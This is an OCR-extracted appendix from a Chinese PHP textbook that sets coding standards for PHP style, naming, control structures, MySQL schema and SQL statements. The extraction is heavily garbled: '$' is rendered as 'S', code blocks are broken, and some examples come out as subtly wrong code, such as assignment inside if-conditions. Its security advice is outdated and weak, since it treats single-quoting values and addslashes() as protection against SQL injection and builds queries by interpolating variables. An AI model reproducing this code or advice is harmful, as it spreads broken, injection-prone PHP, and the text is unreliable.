(2) 另一种是通过 POST 方法传递多个用户编号, 格式为\$ POST['id']。

#### 3. 输出项

无

#### 4. 算法

第一步: 提示用户删除的规则。

第二步: 组合用户的删除条件。如果是通过 GET 方式传递的用户 ID, 则删除一条记录; 如果是 通过 POST 方式传递的数据, 则要删除多条记录, 并且还要组合删除后的跳转位置。

第三步: 删除指定的用户和用户的全部资源(包括用户发布的文章、评论、短消息和用户动态等)。

第四步: 返回到删除操作前的用户列表。

第五步: 处理删除成功或失败的提示状态。

时

录





# 编码规范



本书提供的编码规范以 Zend 官方资料为依据,根据编程原则融合并提 炼了多家软件公司长时间积累下来的成熟模式。其目的是让软件项目遵守 公共一致的标准,帮助那些刚刚入行的 PHP 新手和正在使用 PHP 开发的项 目组形成良好一致的编程风格; 使参与者可以很快地适应环境, 减少编码 出错的概率: 在团队协作开发和项目后期维护中有更高的效率, 以达到事 半功倍的效果, 使项目长远、健康地发展: 防止部分参与者出于节省时间 的需要,自创一套风格并养成终生的习惯,导致其他人在阅读时浪费过多 的时间和精力。





#### $A.1.1$ 活用范围

本文档提供的代码规则和文档指南不仅适用于《细说 PHP》中的每个实例,也适用于所有 PHP 项目,旨在帮助新手在编程风格上养成良好的习惯,也可以作为部分软件公司中项目团队的参考文档, 根据自己公司团队的特点进行部分修改。

## A.1.2 目标

能够遵守公共一致的编码标准对任何开发项目都很重要,特别是在多人的开发团队中,编码标准 能帮助确保代码的质量、减少 Bug、容易维护。目标如下:

> 新人可以很快地适应环境, 方便地融入到项目团队中。

> 在一致的环境下, 团队协作中有更高的效率, 团队成员可以减少出错的概率。



>程序员可以方便地了解其他人的代码,弄清程序的状况,就和看自己的代码一样。 > 防止接触 PHP 的新人自创一套风格并养成终生的习惯, 一次次地犯同样的错误。

#### $A.1.3$ 开发工具

PHP 的开发工具很多, 常用的代码编辑工具有 Zend Studio、UltraEdit、EditPlus、PHPEdit、Eclipse、 Dreamweaver 和 vim 等, 每种开发工具都有其各自的优势。在编写程序时, 一款好的编辑工具会使程 序员的编写过程更加轻松、有效和快捷,达到事半功倍的效果。对于一款好的代码编辑工具,除了具 备最基本的代码编辑功能, 一个必备的功能就是语法的高亮显示、代码提示和代码补全。另外, 一款 好的代码编辑工具应具备格式排版功能,该功能可以使程序代码的组织结构清晰易懂,并且易于程序 员进行程序调试,排除程序中的错误异常。每个程序员都可以根据自己的需求有选择性地使用开发工 具。但开发工具种类之多,也给程序员在选择上带来困惑。本规范对开发工具的使用有如下建议:

- > 一个项目团队要尽量使用统一的开发工具, 并且要统一版本。
- > 项目团队中的每个成员要在所使用的工具中设置统一的字符编码, 例如 UTF-8, 以免因为编码 不统一, 在进行项目整合时部分页面出现乱码。
- > 项目开发中常见的是使用缩进, 缩进由制表符 Tab 组成, 目的是让代码组织结构和层次清晰易 懂。需每个参与项目的开发人员在编辑器中讲行强制设定,每个缩讲的单位约定是一个TAB(8 个空白字符宽度), 以防在编写代码时遗忘而造成格式上的不规范。本缩进规范适用于 PHP、 JavaScript 中的函数、类、逻辑结构、循环等。
- > 如果有必要, 每行代码的字符数也不宜过多, 具体控制每行字符数量也需要在工具中设定, 80 个字符以内比较合适,但最多一行也不要超过120个字符。
- > 行结束标志在 Windows 中是"\r\n", 在 UNIX/Linux 中则是"\n"。要在开发工具中设定, 需要 遵循 UNIX/Linux 文本文件的约定, 使用"\n"结束, 不要使用 Windows 的回车换行组合。

# PHP 的文件格式

## A.2.1 PHP 开始和结束标记

当脚本中带有 PHP 代码时, 可以使用<?php ?>、<? ?>或<% %>等标记来界定 PHP 代码; 在 HTML 页面中嵌入纯变量时, 还可以使用<?=\$variablename ?>这样的形式。为了防止短标记<? ?>和 ASP 风格 的<%%>与一些技术发生冲突,有时需要在 PHP 配置文件中将其关闭,因而导致这样的标记不总是可 用。所以在编写 PHP 脚本时不允许使用短标记,所有脚本全部使用完整、标准的 PHP 定界标签<?php ?> 作为 PHP 开始和结束标记。

对于只包含有 PHP 代码的文件,结束标记(?>)是不允许存在的,PHP 自身不需要(?>)。这样 做可以防止它的末尾被意外地注入,从而导致使用 Header()、setCookie()、session start()等设置头信息 的函数时失败。

#### A.2.2 注释规范

注释是对于那些容易忘记作用的代码添加简短的介绍性内容,可以在 PHP 脚本中使用以"/\* \*" 开始和以"\*/"结束的多行文档注释、普通多行注释"/\*\*/",以及单行注释"//"。所有文档块建议和 PHPDocumentor 格式兼容。PHPDocumentor 是一个用 PHP 写的工具, 对于有规范注释的 PHP 程序, 它能够快速生成具有相互参照、索引等功能的 API 文档。可以通过在客户端浏览器上操作生成文档, 文档可以转换为 PDF、HTML、CHM 几种形式, 非常方便。PHPDocumentor 是从源代码的注释中生 成文档,因此给程序做注释的过程,也就是编制文档的过程。从这一点上讲, PHPDocumentor 促使开 发人员养成良好的编程习惯, 尽量使用规范、清晰的文字为程序做注释, 同时多少也避免了事后编制 文档和文档的更新不同步等问题。在 PHPDocumentor 中, 注释分为文档性注释和非文档性注释。所谓 文档性注释, 是指那些放在特定关键字前面的多行注释, 特定关键字是指能够被 PHPDocumentor 分析 的关键字, 例如 class、var 等。那些没有在关键字前面或者不规范的注释就称为非文档性注释, 这些 注释将不会被 PHPDocumentor 分析,也不会出现在产生的 API 文档中。如下所示:

```
\overline{1}1*** Add config directory(s)
 \overline{2}3
 4
        * @param string|array $config dir directory(s) of config sources
         * @param string key of the array element to assign the config dir to
 5
         * @return Smarty current Smarty instance for chaining
 6
 \overline{7}\starg
       public function addConfigDir($config dir, $key=null) {
 \mathbf{q}\cdots . . .
10return $this;
11\mathbf{r}
```
在程序开发中难免留下一些临时代码和调试代码,以免日后遗忘,此类代码必须添加注释。所有 临时性、调试性、试验性的代码,都可以添加统一的注释标记,例如"//debug"并后跟完整的注释信 息,这样可以方便在程序发布和最终调试前批量检查程序中是否存在有疑问的代码。

 $$flag = $ GET['page'].$ //debug 这里不能确定是否需要赋值

建议添加注释的地方:

> 在每个文件首部添加注释说明。

> 在每个函数或每个方法上方添加注释说明。

> 对各变量的功能、范围、默认条件等加上注释。

> 对使用的逻辑算法加上注释。

#### A.2.3 空行和空白

一般来说, 空白符(包括空格、Tab 制表符、换行) 在 PHP 中无关紧要, 会被 PHP 引擎忽略。可 以将一条语句展开成任意行,或者将语句紧缩在一行。空格与空行的合理运用(通过排列分配、缩进 等)可以增强程序代码的清晰性与可读性;如果不合理运用,会适得其反。空行将逻辑相关的代码段 分隔开,以提高可读性。在任何情况下,PHP 程序中不能出现空白的带有 Tab 或空格的行,即这类空 白行应当不包含任何 Tab 或空格。同时,任何程序行尾也不能出现多余的 Tab 或空格。多数编辑器具 有自动去除行尾空格的功能,如果没有养成良好的习惯,可临时使用它,避免多余空格产生。



#### 1. 空行的使用时机

每段较大的程序体上、下应当加入一个空白行。下列情况应该总是使用一个空行,禁止使用多行: > 两个函数声明之间。

- > 函数内的局部变量和函数的第一条语句之间。
- > 块注释或单行注释之前。
- >一个函数内的两个逻辑代码段之间,以提高可读性。

#### 2. 空格的使用时机

空格的应用规则是可以通过代码的缩进提高可读性。

- >空格一般应用于关键字与左括号"("之间,不过需要注意的是,函数名称与左括号之间不应该 用空格分开。右括号")"除后面是")"或者".",其他一律用空格隔开。
- >一般在函数参数列表中的逗号后面插入空格。
- > 数学算式的操作数与运算符之间应该添加空格(二进制运算与一元运算除外,字符连接运算符 号两边不加空格)。
- > for 语句中的表达式应该用逗号分开, 后面添加空格。
- > 强制类型转换语句中的强制类型的右括号与表达式之间应该用逗号隔开, 添加空格。
- >除非字符串中特意需要,一般情况下,在程序及 HTML 中不出现两个连续的空格。
- > 说明或显示部分中, 内容如含有中文、数字、英文单词混杂, 应当在数字或者英文单词的前后 加入空格。

#### 正确的书写格式

```
1 < ?php\mathcal{D}Snum = 10;
 3
        Sint = 20;\mathcal{L}Ssum = ((Snum + 1) * 6 / 2 + Sint)).'Abc';
 \mathfrak{S}Spage = isset($ GET['page']) ? $ GET['page'] : 1;
 6
 7
       function myFun($arg1, $arg2, $arg3) {
 \mathbb{R}^n\mathbf{Q}//statememets more lines
-1.1711\overline{\phantom{a}}
```
## A.2.4 字符串的使用

在程序开发中,字符串的使用概率是最高的,字符串的声明可以使用双引号,也可以使用单引号。 而在 PHP 中单引号和双引号具有不同的含义, 最大的几项区别如下。

- > 单引号中, 任何变量 (Svar)、特殊转义字符 (如"\t \r \n"等) 都不会被解析, 因此 PHP 的解 析速度更快,转义字符仅仅支持"\'"和"\\"这样对单引号和反斜杠本身的转义。
- > 双引号中, 变量(Svar)值会代入字符串中, 特殊转义字符也会被解析成特定的单个字符, 还 有一些专门针对上述两项特性的特殊功能性转义,例如"\\$"和"{\$array['key']}"。这样虽然程 序编写更加方便,但同时 PHP 的解析也很慢。

#### 1. 使用单引号声明字符串

单引号不需要去解析变量, 也不需要解析全部的转义字符, 所以解析的速度快。因此在绝大多数 可以使用单引号的场合,禁止使用双引号。依据上述分析,可以或必须使用单引号的情况如下(但 不限于此)。

> 字符串为固定值, 不包含"\t"等特殊转义字符。

 $$html = 'simut type="text" name="username" value="adamin" /~:$ 

> 当字符串是不包含变量的文字时, 应当用单引号来括起来。

 $Svar = 'value':$ 

> 关联数组的下标数组中, 如果下标不是整型, 而是字符串类型, 请务必用单引号将下标括起, 正确的写法为Sarray['key'], 而不是Sarray[key], 因为不正确的写法会使 PHP 解析器认为 key 是 一个常量,进而先判断常量是否存在,不存在时才以"key"作为下标代入表达式中,同时发 出错误事件,产生一条 Notice 级错误。

\$arrav['key']:

> 在数据库 SOL 语句中, 所有数据必须加单引号, 无论是数值还是字符串, 以避免可能的注入漏 洞和 SOL 错误。

UPDATE users SET name='admin', age='22', height='178.5' where id='1'

2. 使用双引号声明字符串

> 字符串中的变量需要替换时。

Svat= "hello {\$world}"; (2008) Particle (1966), S.M. (2008) Particle (2008) Particle (2009) Particle (2009) Particle (2009) Particle (2009)

> 当文字字符串包含单引号时, 字符串就用双引号括起来, 主要针对 SQL 语句。

\$sql = "SELECT \* FROM 'table' WHERE id='{\$id }"';

> 在正则表达式(用于 preg 和 ereg 系列函数)中, 建议全部使用双引号, 这是为了人工分析和 编写的方便,并保持正则表达式的统一,减少不必要的分析混淆。

注意: 所有数据在插入数据库之前, 均需要进行 addslashes()处理, 以免特殊字符未经转义, 在插 入数据库的时候出现错误。

#### A.2.5 命名原则

就一般约定而言, 文件、目录、类、函数、变量和常量的名字, 应该让代码阅读者能够很容易地 知道这些代码的作用。命名的原则就是以最少的字母达到最容易理解的意义。命名是程序规划的核心, 只有了解系统的程序员才能为系统取出最合适的名字。如果所有的命名都与其自然相适合, 则关系清 晰,含义就可以推导得出。形式越简单、越有规则,就越容易让人感知和理解。应该避免使用不 标准的命名。

#### 1. 文件名

所有包含 PHP 代码的程序文件或半程序文件, 应以小写.php 作为扩展名, 而不要使

835



用.phtml、.php3、.inc、.class 等作为扩展名。文件名称一定要有意义, 应具有描述性, 让人看到文件 名就可以大概猜到文件中的内容。不允许使用拼音、不直观的单词简写和缩写。文件名包括数字字母 和下画线字符, 允许但不鼓励使用数字, 不允许使用其他字符。如果文件名包括多个单词, 单词全部 小写, 使用下画线进行连接。

> 能够被 URL 直接调用的程序, 直接使用程序名+.php 的方式命名。

 $login.php$ , index.php 普通程序

> > 类库程序只能被其他程序引用, 而不能独立运行。其中不能包含任何流程性的、不属于任何类 的程序代码,类文件的扩展名统一为.class.php。

文件中声明一个 Product 的类 goods.class.php

> 函数库也只能被其他程序引用, 不能独立运行。其中不能包含任何流程性的、不属于任何函数 的程序代码。函数文件的扩展名统一为.func.php。

文件中声明一些通用的函数 common.func.php

> 只能被其他程序引用,而不能独立运行。其中不能包含任何函数或类代码的程序代码。文件扩 展名统一为.inc.php。

config.inc.php 文件中声明一些项目的配置内容

2. 目录命名

目录命名也一定要有描述性的意义, 在可能的情况下, 多以复数形式出现, 如./templates、./images 等。由于目录数量较少,因此目录命名大多是一些习惯和约定俗成。开发人员如需新建目录,应与项 目组成员进行磋商,达成一致后方可实施。

另外,要在所有不包含普通程序(即能够被 URL 直接调用的程序)的目录中放置一个 1 字节的 index.htm 文件, 内容为一个空格。除根目录以外, 几乎所有目录都属于这一类型, 因此开发者需要在 这些目录全部放入空 index.htm 文件, 以避免当 HTTP 服务器的 Directory 容器中 Options Indexes 打开 时,服务器文件被索引和列表。

#### 3. 类名

一个文件中声明一个类,文件名中必须包含类名字符串,这些不仅容易查找,也有利于实现在程 序中自动加载类。

- > 类名应有描述性, 杜绝一切拼音或拼音英文混杂的命名方式。
- > 类名包括字母字符, 不允许使用数字和其他字符。
- > 如果类名包括多个单词, 应使用驼峰式命名方式, 每个单词的第一个字母必须大写, 不允许连 续大写。

例如: AaaBbbCcc (如果类名是由 aaa、bbb、ccc 三个单词组成的)

#### 4. 函数和方法名

> 函数名应具有描述性, 杜绝一切拼音或拼音英文混杂的命名方式。

> 函数名包括字母字符, 不允许使用数字和其他字符。

> 函数名首字母小写: 当包含多个单词时, 后面的每个单词的首字母大写。

例如: aaaBbbCcc (如果函数名是由 aaa、bbb、ccc 三个单词组成的)

> 函数名应带有"get"、"set"等动作性描述。

#### function getUser(){

//函数内容

₹

>可以声明像函数名前带有下画线的形式,表示该函数为该类的私有方法,外部不允许讲行访问。

#### function  $func()$

//函数内容

- $\mathcal{E}$
- 5. 变量名
- > 变量也应具有描述性, 杜绝一切拼音或拼音英文混杂的命名方式。
- > 变量包含数字、字母和下画线字符,不允许使用其他字符,变量命名最好使用项目中有据可杳 的英文缩写方式, 尽量使用一目了然、容易理解的形式。
- > 变量以字母开头, 如果变量包含多个单词, 第一个单词首字母小写, 后面的每个单词的首字母 大写。
- 例如: SaaaBbbCcc (如果变量名是由 aaa、bbb、ccc 三个单词组成的)
	- >可以合理地对过长的命名进行缩写, 例如\$bio (\$biography), \$tpp (\$threadsPerPage), 前提是 英文中有这样既有的缩写形式, 或字母符合英文缩写规范。
	- > 必须清楚所使用英文单词的词性。在权限相关的范围内, 大都使用Sallow\*\*\*或Sis\*\*\*的形式, 前者后面接动词,后者后面接形容词。

例如: SallowInsert. SisInt 等

> 变量除了在循环体(for, foreach, while) 中, 其他位置允许但不鼓励使用没有描述意义的字母 作为变量名, 例如\$i,\$i。

#### 6. 常量名

- >常量名应具有描述性, 杜绝一切拼音或拼音英文混杂的命名方式。
- >常量名包含字母字符和下画线,不允许使用数字和其他字符。
- >常量名所有字母必须大写, 在少数特别必要的情况下, 可使用下画线来分隔单词。

例如: define('AAA BBB CCC', 'true'); (如果常量名由 aaa、bbb、ccc 三个单词组成)

> PHP 的内建值 TRUE、FALSE 和 NULL 必须全部采用大写字母书写。

## A.2.6 语言结构

- 1. if/else/else if
- > 在 if 结构中, 前花括号必须和条件语句在同一行, 后花括号单独在最后一行, 其中内容使用缩 进。else 和 else if 与前后两个大括号同行, 左右各一个空格。另外, 即便 if 后只有一行语句, 仍然需要加入大括号,以保证结构清晰。

让学习成为一种习惯

- > 首括号与关键词同行, 尾括号与关键字同列。
- > if 中条件语句的圆括号前后必须有一个空格。
- > 括号内的条件语句中操作符必须用空格分开。
- > 允许但强烈不鼓励使用 elseif 的写法, 鼓励使用 else if 的写法。

if (\$one =  $'1'$ ) {

 $\}$  else if (\$one = '2') {

¥

≥ 在条件语句中存在多个运算符的时候,使用括号强制说明优先级,避免开发人员因为运算符优 先级概念混乱造成的逻辑错误。

Sone =  $$two = 1 \parallel $two = 2 \&\& $three > 3$$ : //错误的 \$one =  $(($ \$two =  $1)$  || (\$two =  $2 &$ && \$three > 3)); //正确的

> 在判断条件中明确判断内容的变量类型,使用正确的类型,不允许在判断结果为 TRUE 的时候 使用 1, 反之亦然。

2. switch

> switch 在条件语句的圆括号前后必须都有一个空格。

- > switch 中的代码使用缩进, case 内的代码再进行缩进。
- > switch 结构中, break 的位置视程序逻辑, 与 case 同在一行, 或新起一行均可, 但同一 switch 体中, break 的位置格式应当保持一致。
- > switch 语句应当由 default 语句作为结束。
- > 允许但不鼓励使用两个及两个以上的 case 条件对应一个 break 语句, 如果有这样的情况出现, 必须要注明当时的情况。

```
switch (Svar) {
      case 1:
                  echo 'var is 1': break:
      case 2:echo 'var is 2'; break;
      default:
                  echo 'var is neither 1 or 2'; break;
₹
switch ($str) {
      case 'abc':
            Sresult = 'abc':
```

```
break:
default:
      Sresult = 'unknown';
```
break:

3. 数组声明

∤

▷ 数字索引数组索引不能为负数,如果不存在定义索引,建议索引从 0 开始。

> 数组中逗号后面间隔一个空格, 提高可读性。

array('one\_value', 'two\_value'); and all the state of the state of the state of the state of the state of the

> 如果数组元素过多需要换行显示, 在每个连续行要用缩进将开头对齐。

```
array('one value',
```

```
'two value',
```

```
'three value'
```
 $\mathcal{E}$ 

>如果使用 kev/value 的形式进行关联数组声明, 鼓励把数组分成多行, 提高可读性。

array(

'one key'=>'one value'. 'two key'=>'two value', 'three key'=>'three value'

 $\mathcal{E}$ 

4. 类的声明

> 开始的左大括号与类的定义为同一行, 中间加一个空格, 不要另起一行。

> 每个类必须有一个符合 PHPDocumentor 标准的文档块。

> 类中的代码必须使用缩讲。

▶每个 PHP 文件中只有一个类,在文件名中包含类名,例如"类名.class.php"。

> 不建议将其他代码放到类文件里。

/\*\*

\* Documentation Block Here

#### $*$ class SampleClass {

//类的所有内容

```
\}
```
#### 5. 类中成员属性和变量的声明

- > 类中成员属性的声明必须放到类的顶部,也就是在方法上面声明,而且需要使用合适的权限限 制外部访问级别。
- >任何变量在进行累加、直接显示或存储前必须进行初始化。因为 PHP 中的变量并不像强类型语 言那样需要事先声明,而 PHP 解释器会在第一次使用时自动创建它们。同样, 类型也不需要指 定,解释器会根据上下文环境自动确定。从开发人员的角度来看,这无疑是一种极其方便的处 理方法。一个变量被创建了,就可以在程序中的任何地方使用,这样导致的结果就是开发人员 经常不注意初始化变量。因此,为了提高程序的安全性,我们不能相信任何没有明确定义的变 量。所有的变量在定义使用前要初始化,以防止恶意构造提交的变量覆盖程序中使用的变量。



- > 判断一个无法确定(不知道是否已被赋值)的变量时,可用 empty()或 isset(), 而不要直接使用 if(\$switch)的形式, 除非你确切地知道此变量一定已经被初始化并赋值。
- > 判断一个变量是否为数组, 请使用 is array(), 这种判断尤其适用于对数组进行遍历的操作, 例 如 foreach()。因为如果不事先判断, foreach()会对非数组类型的变量报错。
- > 判断一个数组元素是否存在, 可使用 isset(\$array['key']), 也可使用 empty()。



- 6. 函数的定义与使用
- > 声明函数时参数的名字和变量的命名规范一致。
- > 函数定义中的左小括号, 与函数名紧挨, 中间无须空格。
- > 开始的左大括号与函数定义为同一行, 中间加一个空格, 不要另起一行。
- >如果使用具有默认值的参数,应该位于参数列表的后面。
- > 函数不管在调用还是在声明的时候, 参数与参数之间都要加入一个空格。
- > 必须仔细检查并切实杜绝函数起始缩进位置与结束缩进位置不同的现象。
- >建议不要使用全局函数。

#### function authcode(\$string, \$peration, \$key = ") {

₹

//函数体

> 在使用系统函数时, 除非必要, 否则不要使用 PHP 扩展模块中的函数。如果使用, 也应当加入 必要的判断,这样服务器在环境不支持此函数的时候,也可以进行必要的处理。还应该在文档 和程序中的功能说明中,加上一些兼容性说明。

#### $A.2.7$ 其他规范细节

#### 1. 代码重用和包含调用

- > 在任何时候都不要在同一个程序中出现两段或更多的相似代码或相同代码, 即便在不同程序中 也应尽量避免。只要超过3行实现相同功能的程序代码,就切勿在同一程序中多次出现,这是 无法容忍和回避的问题。
- >代码的有效重用不仅可以减少效率的损失与资源的浪费, 将更多的精力用在新技术的应用和新 功能的创新开发上面, 也有利于代码的修改和更新。因为只要修改或更新重用的代码, 就会改 变所有使用这些重用代码的行为。
- > 重用代码的调用可以使用 require 和 include 两个系统指令。require 语句通常放在 PHP 脚本程序 的最前面。PHP 程序在执行前, 就会先读入 require 语句所引入的文件, 使它变成 PHP 脚本文 件的一部分。include 语句的使用方法和 require 语句一样, 而这个语句一般放在流程控制的处 理区段中。PHP 脚本文件在读到 include 语句时, 才将它包含的文件读进来。这种方式可以把 程序执行时的流程简单化。



₹

require 'somefile.txt';

//使用 require 语句包含并执行 somefile.txt 文件

#### 2. 错误报告级别

> 在软件开发和调试阶段,请在全局文件中使用 error reporting(E ALL)作为默认的错误报告级别。

此级别最为严格, 能够报告程序中所有的错误、警告和提示信息, 以帮助开发者检查和核对代 码,避免大多数安全性问题和逻辑错误、拼写错误。

> 在软件发布时, 请使用 error reporting(E ERROR | E WARNING | E PARSE)作为默认的错误报 告级别,以利于用户使用并将无谓错误提示信息减至最少。

# MySQL 设计规范

#### $A.3.1$ 数据表的设计

#### 1. 数据库表名

> 表名应具有描述性, 杜绝一切拼音或拼音英文混杂的命名方式。

- > 表名允许使用字母、数字和下画线, 不允许使用其他字符。表名使用单词开头, 不允许使用数 字和下画线开头。
- > 表名一律有统一前缀, 前缀与表名之间以下画线连接。使用前缀可以让同一个项目在一个库中 安装多个。
- > 表名单词一律小写, 单词之间使用下画线连接。
- >表名长度不能超过64个字符。
- > 所有数据表名称, 只要其名称是可数名词, 则建议以复数方式命名, 例如, xs users (用户表)、 xs articles (文章表)。

> 表名要回避 MySQL 的保留字(保留字见附录 B)。

#### 2. 数据表字段名

- > 字段名应具有描述性, 杜绝一切拼音或拼音英文混杂的命名方式。
- > 字段名允许使用字母、数字和下画线, 不允许使用其他字符。字段名鼓励使用与所在表的内容 相关单词开头, 允许但不鼓励使用数字和其他字符开头。
- > 字段名一律小写, 单词之间使用下画线连接。
- >字段名长度不能超过64个字符。
- > 字段类型和长度在不同数据表中必须保证一致性,不允许出现同一字段在一张表中为整型但在 另一张表中为字符型的情况出现。
- > 当几张表间的字段有关联时, 要注意表与表之间关联字段命名的统一, 如 xs orders 表中的 uid 与 xs carts 表中的 uid, 都保存有 xs users 表中的 id。
- >存储多项内容的字段或代表数量的字段也应当以复数方式命名, 例如 views (查看次数)。
- > 每张表都建议有一个代表 id 自增量的字段, 可使用全称的形式, 也可只将其命名为 id。

#### 3. 字段索引名称

> 索引名称允许使用字母、数字和下画线, 不允许使用其他字符。

- > 对任何外键列采用非成组索引。
- > 不要索引 text/blob 类型的字段, 不索引字符过多的字段。


- >根据业务需求建立组合索引。
- >索引长度不能超过64个字符。

#### 4. 字段结构

在进行表结构设计时, 应当做到恰到好处、反复推敲, 从而实现最优的数据存储体系。

- > NULL 值的字段, 数据库在进行比较操作时, 会先判断其是否为 NULL, 非 NULL 时才进行值 的比对。因此基于效率的考虑,所有字段均不能为空,即全部使用 NOT NULL 的属性修饰字段。
- > 预计不会使用存储非负数的字段(如各项 id、访问数等), 必须设置为 UNSIGNED 类型, 能获 得范围大一倍的数值存储空间。
- > 任何类型的数据表, 字段空间应当本着足够用、不浪费的原则。
- > 个别字段类型在数据结构设计的时候需要注意: enum 枚举类型由 tinvint 类型代替。
- > 包含任何 varchar、text 等变长字段的数据表, 即为变长表, 反之则为定长表。在设计表结构时, 如果能够使用定长数据类型,尽量用定长的,因为定长表的查询、检索、更新速度都很快。必 要时可以把部分关键的、承担频繁访问的表拆分, 例如定长数据一张表, 非定长数据一张表。
- > 更小的字段类型永远比更大的字段类型处理速度要快得多。对于字符串, 其处理时间与字符串 长度直接相关。一般情况下,较小的表处理更快。对于定长表,应该选择最小的类型,只要能 存储所需范围的值即可。例如, 如果 mediumint 够用, 就不要选择 bigint。对于可变长类型, 仍 然能够节省空间。一个 TEXT 类型的值用 2 字节记录值的长度, 而一个 LONGTEXT 类型的值 则用 4 字节记录其值的长度。如果存储的值长度永远不会超过 64KB, 使用 TEXT 将使每个值 节省2字节。
- > 数值运算一般比字符串运算更快。例如比较运算, 可在单一运算中对数进行比较。而串运算涉 及几个逐字节的比较,如果串更长,这种比较还要多。如果字符串列的数值数目有限,应该利 用普通整型来获得数值运算的优越性。

### A.3.2 索引设计原则

MySOL 索引常用的有 PRIMARY KEY、INDEX、UNIOUE 几种。通常, 在单表数据值不重复的 情况下, PRIMARY KEY 和 UNIQUE 索引比 INDEX 更快, 要酌情使用。

索引能加快查询速度,而索引优化和查询优化是相辅相成的,既可以依据查询对索引进行优化, 也可以依据现有索引对查询进行优化,这取决于修改查询或索引,哪个对现有产品架构和效率的影响 最小。根据产品的实际运行和被访问情况,找出哪些 SOL 语句是最常被执行的。最常被执行和最常出 现在程序中是完全不同的概念。最常被执行的 SOL 语句又可被划分为对大表(数据条目多的)和对小 表(数据条目少的)的操作。无论大表或小表,又可分为读多、写多或读/写都多的操作。

事实上,索引是将条件查询、排序的读操作资源消耗,分布到了写操作中。索引越多,耗费磁盘 空间越大,写操作越慢。因此,索引绝不能盲目添加。对字段索引与否,最根本的出发点依次仍然是 SQL 语句执行的概率、表的大小和写操作的频繁程度。

#### 编码规范

## A.3.3 SQL 语句设计

> 在所有 SOL 语句中, 除了表名、字段名称, 全部语句和函数均需大写, 应当杜绝小写方式或大 小写混杂的写法。如下语句是不符合规范的写法:

select \* from xs users:

> 字段列表不要使用" \* ", 需要查询的字段就在字段列表中给出: 同样, 插入数据时也要给出字 段列表。这样不仅可以提高查询效率, 也可以得到自己想要的字段列表顺序。例如:

SELECT name, age, sex FROM users;

> 在使用字段值时, 不管什么类型的数据, 都要使用单引号引起来。例如:

INSERT INTO users(name, age, sex) VALUES('admin', '10', '男');

> 通常情况下, 在对多表进行操作时, 要根据不同表名称, 对每张表指定 1~2 个字母的缩写, 以 利于语句简洁和增强可读性。例如:

 $Square **Sub** > query("SELECT s.*, u.*)$ FROM {\$tablepre}sessions s, {\$tablepre}users u WHERE u.uid=s.uid AND s.sid='\$sid');

# 模板设计

استناف كلههم

- > 所有模板文件建议使用小写.htm 作为扩展名。
- > HTML 代码标记一律采用小写字母形式, 杜绝任何使用大写字母的方式。
- > 所有 HTML 标记参数赋值需使用双引号包含, 例如, 应当使用<input type="text"name= "username" value="admin"/>, 而绝对不能使用<input type=text name=username value=admin />。
